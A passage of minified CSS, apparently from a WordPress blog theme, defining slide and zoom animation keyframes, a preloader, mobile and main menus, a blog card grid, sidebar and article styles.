bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:qb;-moz-animation-name:qb;-o-animation-name:qb;animation-name:qb}@-webkit-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rb{0%{-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:rb;-moz-animation-name:rb;-o-animation-name:rb;animation-name:rb}@-webkit-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes sb{0%{-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:sb;-moz-animation-name:sb;-o-animation-name:sb;animation-name:sb}@-webkit-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes tb{0%{-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:tb;-moz-animation-name:tb;-o-animation-name:tb;animation-name:tb}@-webkit-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-moz-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}@-o-keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes ub{0%{-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:ub;-moz-animation-name:ub;-o-animation-name:ub;animation-name:ub}@-webkit-keyframes vb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-moz-keyframes vb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-o-keyframes vb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes vb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:vb;-moz-animation-name:vb;-o-animation-name:vb;animation-name:vb}@-webkit-keyframes wb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-moz-keyframes wb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-o-keyframes wb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes wb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:wb;-moz-animation-name:wb;-o-animation-name:wb;animation-name:wb}@-webkit-keyframes xb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes xb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes xb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes xb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:xb;-moz-animation-name:xb;-o-animation-name:xb;animation-name:xb}@-webkit-keyframes yb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-moz-keyframes yb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-o-keyframes yb{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes yb{0%{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:yb;-moz-animation-name:yb;-o-animation-name:yb;animation-name:yb}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.15}body{overflow-x:hidden;min-width:320px;width:100%;color:#000;font-size:1rem;margin:0;line-height:1.75;position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#f7f8fa}a,article,aside,footer,header,nav,section{display:block}a{cursor:pointer;text-decoration:none}a,a:focus,a:hover{outline:none}ul{list-style-type:none;margin:0;padding:0}ol{margin-left:20px; padding:0;}img{max-width:100%;height:auto}.open{display:block!important}@-webkit-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@-moz-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@-o-keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}@keyframes zb{0%{background-color:#383a46}to{background-color:#398ae6}}body{font-family:Josefin Sans,sans-serif}.preloader-container{position:fixed;top:0;left:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;z-index:15000;background:#39f}.wrap{position:relative;overflow:hidden}.wrap:after{position:absolute;top:0;content:"";width:100%;height:100%;background:#39f;-webkit-animation:Ab 3s steps(12) infinite;-moz-animation:Ab 3s steps(12) infinite;-o-animation:Ab 3s steps(12) infinite;animation:Ab 3s steps(12) infinite}@-webkit-keyframes Ab{0%{-webkit-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes Ab{0%{-moz-transform:translateX(0);transform:translateX(0)}60%{-moz-transform:translateX(100%);transform:translateX(100%)}to{-moz-transform:translateX(0);transform:translateX(0)}}@-o-keyframes Ab{0%{-o-transform:translateX(0);transform:translateX(0)}60%{-o-transform:translateX(100%);transform:translateX(100%)}to{-o-transform:translateX(0);transform:translateX(0)}}@keyframes Ab{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}60%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.wrap span{font-size:36px;font-weight:700;display:block;color:#fff}.mobile-menu{position:fixed;height:100%;width:100%;background:rgba(0,0,0,.9);z-index:200;display:none;overflow-y:auto}.mobile-menu__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:100vh}@media only screen and (max-height:480px){.mobile-menu__list{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3,1fr);padding-top:70px;padding-left:5%;padding-right:5%}}.mobile-menu__item{width:100%}.mobile-menu__item:nth-chil(1){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-o-animation-delay:.2s;animation-delay:.2s}.mobile-menu__item:nth-chil(2){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-o-animation-delay:.4s;animation-delay:.4s}.mobile-menu__item:nth-chil(3){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s}.mobile-menu__item:nth-chil(4){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-o-animation-delay:.8s;animation-delay:.8s}.mobile-menu__item:nth-chil(5){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.mobile-menu__item:nth-chil(6){-webkit-animation-delay:1.2s;-moz-animation-delay:1.2s;-o-animation-delay:1.2s;animation-delay:1.2s}.mobile-menu__item:nth-chil(7){-webkit-animation-delay:1.4s;-moz-animation-delay:1.4s;-o-animation-delay:1.4s;animation-delay:1.4s}.mobile-menu__item:nth-chil(8){-webkit-animation-delay:1.6s;-moz-animation-delay:1.6s;-o-animation-delay:1.6s;animation-delay:1.6s}.mobile-menu__item:nth-chil(9){-webkit-animation-delay:1.8s;-moz-animation-delay:1.8s;-o-animation-delay:1.8s;animation-delay:1.8s}.mobile-menu__item:nth-chil(10){-webkit-animation-delay:2s;-moz-animation-delay:2s;-o-animation-delay:2s;animation-delay:2s}.mobile-menu__link{color:#fff;font-size:1.125rem;line-height:42px;text-align:center;-webkit-transition:all .5s ease;-o-transition:all ease .5s;-moz-transition:all ease .5s;transition:all .5s ease;text-transform:uppercase}.mobile-menu__link:focus,.mobile-menu__link:hover{color:#39f;background:hsla(0,0%,100%,.2)}.top-line{background:#39f;min-height:45px;width:100%}@media only screen and (max-width:991px){.top-line{padding:20px 0}}@media only screen and (max-width:991px){.top-line__wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width:991px){.top-line__logo{margin-bottom:20px}}.top-line__mobile-btn{display:none;z-index:300;margin-left:60px}@media only screen and (max-width:991px){.top-line__mobile-btn{display:block}}@media only screen and (max-width:767px){.top-line__mobile-btn{margin-left:20px}}@media only screen and (max-width:480px){.top-line__form{margin-top:10px}}.navigator{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;min-width:300px}@media only screen and (max-width:991px){.navigator{width:100%}}.menu{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;width:100%}@media only screen and (max-width:480px){.menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}}.menu__item:first-child{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.menu__item:nth-child(2){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.menu__item:nth-child(3){-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}.menu__link{font-size:.875rem;font-family:Roboto;font-weight:300;text-transform:uppercase;color:#fff;height:45px;line-height:45px;text-align:center;letter-spacing:1.05px;padding:0 30px}@media only screen and (max-width:767px){.menu__link{font-size:.75rem;padding:0 10px}}@media only screen and (max-width:480px){.menu__link{padding:0 5px}}.menu__link:focus,.menu__link:hover{background:rgba(0,0,0,.2)}.head-form{padding:0 0 0 5px;position:relative;color:#fff}.head-form__input{max-width:270px;width:100%;background:rgba(0,0,0,.2);color:#fff;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 20px;letter-spacing:1.05px;font-family:Roboto;font-weight:300;font-size:.875rem}.head-form__input::-webkit-input-placeholder{color:#fff}.head-form__input:-moz-placeholder,.head-form__input::-moz-placeholder{color:#fff}.head-form__input:-ms-input-placeholder{color:#fff}.head-form__label{position:absolute;top:6px;right:15px;font-size:.75rem}.head-form__submit{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-color:transparent;border:none;z-index:20}.mobile-btn{position:relative;height:40px;width:35px}.mobile-btn.close .mobile-btn__item:before{opacity:0;left:-60px}.mobile-btn.close .mobile-btn__item{-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.mobile-btn.close .mobile-btn__item:after{-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);-o-transform:rotate(-270deg);transform:rotate(-270deg);top:0;left:0}.mobile-btn__item{position:relative;display:block;width:100%;height:4px;background-color:#fff;top:6px;-webkit-transition:all .3s ease;-o-transition:all ease .3s;-moz-transition:all ease .3s;transition:all .3s ease;cursor:pointer}.mobile-btn__item:after,.mobile-btn__item:before{content:"";position:absolute;display:block;width:100%;height:4px;background-color:#fff}.mobile-btn__item:before{top:-10px}.mobile-btn__item:after{top:10px}.main-menu{background:#fff}@media only screen and (max-width:991px){.main-menu{display:none}}.main-menu__list{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.main-menu__item:first-child{-webkit-animation-delay:.25s;-moz-animation-delay:.25s;-o-animation-delay:.25s;animation-delay:.25s}.main-menu__item:nth-child(2){-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.main-menu__item:nth-child(3){-webkit-animation-delay:.75s;-moz-animation-delay:.75s;-o-animation-delay:.75s;animation-delay:.75s}.main-menu__item:nth-child(4){-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}.main-menu__item:nth-child(5){-webkit-animation-delay:1.25s;-moz-animation-delay:1.25s;-o-animation-delay:1.25s;animation-delay:1.25s}.main-menu__item:nth-child(6){-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}.main-menu__item:nth-child(7){-webkit-animation-delay:1.75s;-moz-animation-delay:1.75s;-o-animation-delay:1.75s;animation-delay:1.75s}.main-menu__item:nth-child(8){-webkit-animation-delay:2s;-moz-animation-delay:2s;-o-animation-delay:2s;animation-delay:2s}.main-menu__item:nth-child(9){-webkit-animation-delay:2.25s;-moz-animation-delay:2.25s;-o-animation-delay:2.25s;animation-delay:2.25s}.main-menu__item:nth-child(10){-webkit-animation-delay:2.5s;-moz-animation-delay:2.5s;-o-animation-delay:2.5s;animation-delay:2.5s}.main-menu__link{color:#000;text-transform:uppercase;font-family:Roboto;font-weight:400;letter-spacing:1.05px;line-height:70px;font-size:.875rem;-webkit-transition:all .2s ease;-o-transition:all ease .2s;-moz-transition:all ease .2s;transition:all .2s ease;position:relative}.main-menu__link:focus,.main-menu__link:hover{color:#398ae6}.main-menu__link:focus:after,.main-menu__link:hover:after{content:"";position:absolute;width:100%;height:4px;background-color:#398ae6;display:block;bottom:0}.main{padding-top:20px;padding-bottom:20px}.main-content{display:-ms-grid;display:grid;-ms-grid-columns:minmax(100px,2fr) 300px;grid-template-columns:minmax(100px,2fr) 300px;grid-column-gap:15px}@media only screen and (max-width:991px){.main-content{-ms-grid-columns:minmax(100px,1fr) 300px;grid-template-columns:minmax(100px,1fr) 300px}}@media only screen and (max-width:767px){.main-content{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media only screen and (max-width:480px){.main-content{-ms-grid-columns:100%;grid-template-columns:100%}}@media only screen and (max-width:320px){.main-content{-ms-grid-columns:100%;grid-template-columns:100%}}.main-content__search-result.blog{grid-auto-rows:420px}.blog{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-column-gap:15px;grid-row-gap:30px}@media only screen and (max-width:1199px){.blog{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media only screen and (max-width:991px){.blog{-ms-grid-columns:1fr;grid-template-columns:1fr}}@media only screen and (max-width:767px){.blog{-ms-grid-columns:1fr 1fr;grid-template-columns:1fr 1fr}}@media only screen and (max-width:500px){.blog{-ms-grid-columns:1fr;grid-template-columns:1fr}}.blog__item{background:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.blog__item:hover .blog__link{-webkit-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;-moz-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;-o-animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s;animation:zb .5s cubic-bezier(.1,.7,1,.1) 0s}.blog__item:hover .blog__arrow:before{right:0;top:-3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.blog__item:hover .blog__arrow:after{right:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.blog__poster{position:relative;max-height:250px}.blog__link{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#398ae6;position:absolute;bottom:-20px;right:10px}.blog__arrow{display:block;position:relative;width:13px;height:1px;background:#fff;-webkit-transition:all 1s ease;-o-transition:all ease 1s;-moz-transition:all ease 1s;transition:all 1s ease}.blog__arrow:after,.blog__arrow:before{content:"";position:absolute;display:block;width:6px;height:1px;background:#fff;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.blog__arrow:before{top:-3.5px;right:25%}.blog__arrow:after{top:3px;right:25%}.blog__image{-o-object-fit:cover;object-fit:cover;width:100%;display:block;max-height:250px}.blog__text-content{padding:15px}.blog__date{color:#398ae6;font-family:Roboto;font-size:.75rem;font-weight:300}.blog__title{margin-top:10px;margin-bottom:25px}.blog__title,.blog__title-link{font-size:1rem;font-weight:700;letter-spacing:.6px}.blog__text,.blog__title,.blog__title-link{color:#000;font-family:Roboto;line-height:18px}.blog__text{font-size:.875rem;font-weight:300;letter-spacing:1px;margin-bottom:25px}.blog__footer{width:100%;padding:15px;border-top:1px solid hsla(0,0%,79%,.2)}.socio{color:#c9c9c9!important}.socio__foot-item,.socio__footer-wrap{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.socio__foot-item{font-size:.75rem}.socio__foot-text{margin-left:10px;display:block}.socio__foot-btn{color:inherit;text-decoration:none}@media only screen and (max-width:767px){.sidebar{display:none}}.sidebar__poster{max-width:65px;width:100%;height:65px}.sidebar__poster img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.sidebar__item{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff;margin-bottom:30px}.sidebar__title{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:15px;background:#398ae6;color:#fff;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.sidebar__title-text{font-family:Roboto;font-weight:300;font-size:.875rem;line-height:18px;letter-spacing:.7px;text-transform:uppercase}.sidebar__title-icon{color:#fff}.sidebar__link{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:10px;position:relative;-webkit-transition:all .4s ease;-o-transition:all ease .4s;-moz-transition:all ease .4s;transition:all .4s ease}.sidebar__link:before{content:"";height:100%;width:4px;background:#398ae6;position:absolute;left:0;display:none}.sidebar__link:focus,.sidebar__link:hover{background:#ebf3fc}.sidebar__link:focus:before,.sidebar__link:hover:before{display:block}.sidebar__link-content{padding-left:10px;padding-right:10px}.sidebar__link-title{display:block;font-family:Roboto;font-size:.8125rem}.sidebar__link-title,.sidebar__text{font-weight:400;line-height:18px;letter-spacing:0;color:#000}.sidebar__text{padding:15px;font-family:roboto;font-size:.875rem;margin:0}.advertising{position:relative}.advertising__poster{display:block;-o-object-fit:cover;object-fit:cover}.advertising__title{position:absolute;bottom:10px;left:50px;display:block;text-align:center;text-transform:uppercase;color:#fff;width:172px;font-family:roboto;font-weight:700;font-size:1rem;line-height:18px;letter-spacing:0}.note{padding:20px 50px;background:#fff}@media only screen and (min-width:768px) and (max-width:991px){.note{max-width:380px}}@media only screen and (min-width:510px) and (max-width:767px){.note{max-width:510px}}@media only screen and (max-width:510px){.note{max-width:480px;width:100%}}@media only screen and (max-width:670px){.note{padding:20px 25px}}@media only screen and (max-width:480px){.note{padding:10px 15px}}.note__content{position:relative}.note__article>*{font-family:Roboto;font-weight:300;font-size:1rem;letter-spacing:.8px;line-height:24px;color:#000}.note__article>h2{margin-top:30px;margin-bottom:30px;font-weight:700;font-size:1.5rem;letter-spacing:1.2px}@media only screen and (max-width:991px){.note__article>h2{font-size:1.125rem}}.note__article>h3{margin-top:15px;margin-bottom:15px;font-weight:700;font-size:1.25rem;letter-spacing:1px}@media only screen and (max-width:991px){.note__article>h3{font-size:1rem}}.note__article>* a{display:inline-block;color:#398ae6;text-decoration:underline}.note__article .wp-caption{margin:50px 0;max-width:100%}.note__article .wp-caption.alignleft{float:left}.note__article .wp-caption.aligncenter{margin:50px auto}.note__article .wp-caption.alignright{float:right}.note__article .wp-caption>a img{-o-object-fit:cover;object-fit:cover}.note__article .wp-caption>.wp-caption-text{margin:0;color:#39f;font-weight:700}.note__article>.fotorama__wrap{width:100%!important}.note__article>blockquote{position:relative;display:block;background:#ebf3fc;padding:15px 30px;margin:30px 0}@media only screen and (max-width:480px){.note__article>blockquote{padding:8px 15px}}.note__article>blockquote:before{content:"";position:absolute;top:0;left:0;z-index:10;background:#398ae6;display:block;height:100%;width:4px}.note__article>ul{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.note__article>ul>li{position:relative;display:block;padding-left:60px}@media only screen and (max-width:480px){.note__article>ul>li{padding-left:30px}}.note__article>ul>li:before{content:"";display:block;position:absolute;top:4px;left:0;background-image:url(images/list-circle.png);-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;z-index:10;width:15px;height:15px}.note__article .wpcf7-form{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.note__article .wpcf7-form>p{line-height:32px}.note__article .wpcf7-form-control{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;padding:5px 10px}.note__article .wpcf7-form-control:focus,.note__article .wpcf7-form-control:hover{outline:none}.note__article .wpcf7-submit{background:#398ae6;color:#fff;border:none;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;padding:5px 10px;-webkit-transition:all .4s ease;-o-transition:all ease .4s;-moz-transition:all ease .4s;transition:all .4s ease}.note__article .wpcf7-submit:focus,.note__article .wpcf7-submit:hover{background:rgba(56,58,70,.8)}.note__article embed{max-width:100%}.note__date{font-family:Roboto;font-size:1rem;font-weight:400;letter-spacing:.8px;color:#c9c9c9}.note__title{font-family:Roboto;font-weight:700;font-size:1.875rem;letter-spacing:1.5px;line-height:42px;color:#000;margin:15px 0}@media only screen and (max-width:991px){.note__title{font-size:1.375rem;line-height:32px}}.note__header-line{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:50px}@media only screen and (max-width:480px){.note__header-line{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.note__header-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.note__header-item>*{margin-right:20px}@media only screen and 